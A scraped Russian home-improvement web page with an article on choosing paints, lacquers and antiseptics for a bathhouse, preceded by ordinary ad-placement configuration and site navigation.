\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-9407 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-9407" class="post-9407 post type-post status-publish format-standard has-post-thumbnail hentry category-stati category-steny-i-uteplenie category-stroitelstvo tag-banya tag-steny tag-stroitelstvo tag-stroitelstvo-bani"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Чем лучше покрасить баню внутри</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.08.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Красим снаружи</h2><p>Мы очень много говорили об отличиях и специфике наружной покраски здесь.</p><p>Поэтому здесь просто скажем, что экстерьерные краски и лаки делаются более мощными по свойствам – повышенная адгезия, повышенная сопротивляемость неблагоприятным факторам окружающей среды, но это может достигаться за счет повышенной токсичности. Что на свежем воздухе не так критично, как в помещении.</p><h4>Дерево – бани из бруса, сруба, отделка из вагонки</h4><p>Даже если баня построена не из цельных стволов, ее все равно обшивают вагонкой – внутри и снаружи. Разница между покраской бани <a href="/kakaa-bana-lucse-iz-brusa-ili-karkasnaa-sravnivaem-harakteristiki/">из бруса или каркасной</a>, обшитой доской невелика, разве что в глубине пропитки.</p><p>Рекомендуется сначала использовать антисептик – отдельный, либо в составе грунта, либо в составе краски. Антипирены – по желанию. Финишное <a href="/antiseptik-dla-pola-v-bane/">покрытие – лак или краска</a>. Швы заделываются герметиком, торцы бревен или бруса – обрабатываются либо спецсоставами, либо известью, воском и т.д. (подробности в статье, ссылку на которую мы уже давали выше).</p><p>ВАЖНО! Есть нюансы, связанные именно с красками для экстерьера: они должны быть эластичными и паропроницаемыми. Интересуйтесь у продавцов, насколько хорошо лак или краска пропускают пар изнутри древесины наружу, эластична ли краска.. Впрочем, производитель фасадных красок и лаков сам должен был позаботиться о том, чтобы его продукция была конкурентоспособной, а значит, держалась подольше и не была причиной порчи древесины</p><p>Так что главное – не перепутать фасадные и интерьерные красители</p><p>Впрочем, производитель фасадных красок и лаков сам должен был позаботиться о том, чтобы его продукция была конкурентоспособной, а значит, держалась подольше и не была причиной порчи древесины. Так что главное – не перепутать фасадные и интерьерные красители.</p><p><img decoding="async" src="/wp-content/uploads/8/3/a/83aae720e3e589bd1ba48263c0bd76cc.jpeg" alt="" /></p><h4>Чем покрасить кирпич, камень, бетон</h4><p>Хорошая новость: покрасить кирпич в бане можно той же самой краской, которая годится и для камня, и для бетона.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Так как мы говорим сейчас о наружной покраски, вам достаточно присмотреть в магазине лак или краску, на которой написано «для камня».</p><p><img decoding="async" src="/wp-content/uploads/e/a/2/ea20f50530972b78acb5ca672bd8c925.jpeg" alt="" /></p><p>Также в продаже можно найти водоотталкивающие пропитки, которые побочным действием делают цвета камня или кирпича более яркими. Бетон тоже будет выглядеть мокрым, но эстетики в этом мало.</p><h2>Процесс подготовки поверхности и покраска</h2><p>Перед нанесением краски ее нужно тщательно перемешать в специальном лотке. Желательно нанести пробные штрихи для того, чтобы убедиться в правильности выбора</p><p>Наносить средство нужно только тонким слоем, особое внимание уделять торцам. Металлические элементы окрашивают губкой</p><p>Во время работы обязательно использовать индивидуальные средства защиты, а по окончании – тщательно вымыть все использованные в процессе инструменты.</p><p>Перед началом покраски поверхность необходимо тщательно обработать содовым раствором. Для этого нужно растворить в 10 <a href="/mozno-li-s-temperaturoj-idti-v-banu/">литрах горячей воды</a> 300 грамм соды. Пемзой зашлифовать все возможные неровности. С целью защиты от грибка нанести антисептик. Только после этого рекомендуется использовать пропитку. Спустя определенное время, достаточное для ее высыхания, наносится специальная краска. Это должно быть выполнено кистью строго вдоль волокон, чтобы подчеркнуть красоту и текстуру древесины.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='9422,9423,9424,9425,9426,9427,9428,9429,9430,9431'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-9407 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/c/5/2c55450542b9e436bacbea26a86736f3.jpg' data-full='https://par-torg.com/wp-content/uploads/2/c/5/2c55450542b9e436bacbea26a86736f3.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/c/5/2c55450542b9e436bacbea26a86736f3.jpg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить вагонку внутри бани своими руками: обзорная инструкция материалов для вагонки с видео и фото | beaver-news.ru" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/4/b/34ba8faae7e0c83dcb02b7c6990be5eb.jpg' data-full='https://par-torg.com/wp-content/uploads/3/4/b/34ba8faae7e0c83dcb02b7c6990be5eb.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/4/b/34ba8faae7e0c83dcb02b7c6990be5eb.jpg" class="attachment-thumbnail size-thumbnail" alt="Выясняем, чем обработать вагонку в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/b/4/6b470d14d5a834764d571eec7932a525.jpg' data-full='https://par-torg.com/wp-content/uploads/6/b/4/6b470d14d5a834764d571eec7932a525.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/b/4/6b470d14d5a834764d571eec7932a525.jpg" class="attachment-thumbnail size-thumbnail" alt="Подробно разбираем, чем покрасить баню внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/0/4/1041a8b075a66650553cfac00076c5e4.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/0/4/1041a8b075a66650553cfac00076c5e4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/0/4/1041a8b075a66650553cfac00076c5e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем лучше покрасить баню внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/6/8/f68759acfe048706bd261989e86d41f4.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/6/8/f68759acfe048706bd261989e86d41f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/6/8/f68759acfe048706bd261989e86d41f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем лучше покрасить баню внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/c/e/2cea2ae8bc681fd649558e4bb16defcb.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/c/e/2cea2ae8bc681fd649558e4bb16defcb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/c/e/2cea2ae8bc681fd649558e4bb16defcb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать полок в бане: чем покрыть дерево в сауне, чем пропитать двери и стены, чем покрасить, лучше ли воск внутри, пропитка на фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/f/a/9fa1f4fc2d6677549b95222eb2dead4e.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/f/a/9fa1f4fc2d6677549b95222eb2dead4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/f/a/9fa1f4fc2d6677549b95222eb2dead4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем можно покрасить баню?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/9/2e94014f044b5ba10488bf4704492e99.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/9/2e94014f044b5ba10488bf4704492e99.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/9/2e94014f044b5ba10488bf4704492e99.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем красить пол в бане: антисептики, лаки, краски и пропитки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/b/3/5b398019bdde64f45976f6dfb3afe477.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/b/3/5b398019bdde64f45976f6dfb3afe477.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/b/3/5b398019bdde64f45976f6dfb3afe477.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню и сауну: средства, краски, инструменты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/1/d814952d5618968b5bf92f654d353803.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/1/d814952d5618968b5bf92f654d353803.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/1/d814952d5618968b5bf92f654d353803.jpeg" class="attachment-thumbnail size-thumbnail" alt="Покраска бани - выбор материала и техника нанесения" /></a></dt></dl></div></div><p>Прежде чем начать красить деревянный пол, его нужно внимательно осмотреть на наличие трухлявых или поврежденных насекомыми досок. Если пол в хорошем состоянии, его нужно помыть моющим средством. После полного высыхания и непосредственно перед окраской на пол наносят антисептик. Средство надежно защитит его от появления плесени, грибка, почернения и продлит срок эксплуатации. Профессиональные строители рекомендуют наносить на пол такие препараты.</p><ol><li>«Снежок экобио». Эффективен для окраски внутри бани, защищает пол от всех негативных воздействий. Не рекомендуется использовать в местах, где есть старое покрытие.</li><li>«Гладиатор-1». Устойчив к повреждению микроорганизмами, его нанесение на пол экономно и эффективно.</li><li>«Неомид». Им особенно рекомендуется покрывать пол в парной комнате. Универсальное средство, не влияющее на текстуру дерева.</li><li>«Атом-колор». Нанесение этого акрилового лака на пол одним слоем обеспечит грязеотталкивающий и водонепроницаемый эффект.</li></ol><h2>Чем покрыть вагонку внутри бани — руководство к применению</h2><p>Дерево, по праву, считается самым популярным материалом при строительстве бани. При этом используется обычно или круглый строевой лес, или брус. Такие пиломатериалы изготавливаются, как правило, из древесины хвойных пород.</p><p>При всех своих неоспоримых преимуществах: дешевизне, легкости обработки, долговечности, тепло- и морозоустойчивости, при их использовании в строительстве они обладают одним существенным недостатком — при высокой температуре древесина хвойных пород начинает выделять смолу.</p><p><img decoding="async" src="/wp-content/uploads/1/4/a/14a24f55ff65b0ead35c2a16ec4d48a2.jpeg" alt="" /></p><p>Бывает разных размеров и формы</p><p>С одной стороны: смоляной запах нравится не каждому, с другой — прикосновение к раскаленной смоле открытыми участками тела чревато серьезными ожогами.</p><p>Именно поэтому при строительстве широко применяется обшивка внутренних стен помещений вагонкой.</p><p>Это помогает не только улучшить эстетичность интерьера, но и обладает другими несомненными преимуществами:</p><ul><li>Слой вагонки, выполненной из влагостойких пород дерева помогает защитить наружные стены от сырости и гниения, а для внутреннего помещения создает дополнительную теплоизоляцию.</li><li>Доска из дерева, обладающей приятными и полезными ароматическими свойствами помогает усилить благотворное воздействие от принятия банных процедур.</li><li>Используя разные сорта дерева и различные покрытия, можно создать неповторимые декоративные эффекты.</li></ul><h2>Обработка лаком</h2><p>Задумываясь о том, чем <a href="/cem-pokryt-polok-v-bane/">покрыть полки в бане</a>, чаще всего на ум приходит лак, который относится к покрывающим средствам. Лак пользуется спросом благодаря своей влагостойкости, однако для бани это не всегда лучшее средство. Проблема в том, что при высокой температуре лак начинает выделять токсины и растрескиваться, после чего, осколки поверхности будут прилипать к телу, а вода вновь попадёт на древесину.</p><p>Если вы решили использовать именно лак, то стоит наносить специальные акриловые лаки от фирм: Тиккурила, Белинка или Supi Saunasoja. Такие лаки для парных отличаются натуральной основой, которая не выделяет вредных веществ.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/4/3/e/43e79062ff63266efae684a0f3fd9f65.jpeg" alt="" width="405" height="286" /></p><p>Застывшая поверхность отлично выдерживает перепады температур. Используя лак, вам не придётся дополнительно наносить антисептики, ведь они уже входят в состав лака. Заботясь о том, чем обработать двери в бане, вы можете спокойно использовать специальный акриловый лак. Зная размеры полок в сауне, можно рассчитать требуемое количество лака.</p><p>Как наносить лак на поверхность:</p><p>Если вы используете цветной лак, то можете разбавить его для первого слоя, чтобы получить более ровный цвет.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/3/4/f/34f65b31846b40a22da51ae77c4de9b3.jpeg" alt="" width="403" height="295" /></p><h2>Виды красок</h2><p>В бане применим тот же самый набор лакокрасочных материалов, который вы могли бы использовать в жилом доме. Разумеется, есть нюансы, связанные с парилкой, но их немного, и вы почти ничем не ограничены в своем выборе.</p><div class='fotorama--wp' 